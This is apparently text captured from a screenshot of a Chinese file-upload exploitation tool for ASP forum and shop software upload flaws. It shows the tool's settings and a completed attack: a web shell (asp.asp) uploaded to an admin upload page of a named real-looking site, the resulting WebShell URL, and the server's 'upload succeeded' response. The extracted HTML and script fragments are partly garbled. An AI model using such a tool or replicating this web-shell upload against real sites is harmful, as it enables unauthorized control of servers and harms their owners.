 选择类型
动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动网上传漏洞介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.xxx.com/bbs/upfile.asp
提交地址: http://www.konglongfeng.com//admin/UpFilePhoto.asp
默认网页木马 自选网页木马
文件名: C:\Documents and Settings\Administrator\桌面\asp.asp
Cookies: iscookies=0;
返回信息
WebShell地址: http://www.konglongfeng.com//admin/asp.asp
</head>
<body>
<table width="100%" height="100%" border="0" cell
<tr>
<td
valign="top"><script>parent...value='asp.asp<scrip bility='hidd
t>
<script language="javascript">
window.alert("文件上传成功!");
window.history.back();
</script>
</td>
提示
程序提示:已成功上传!
确定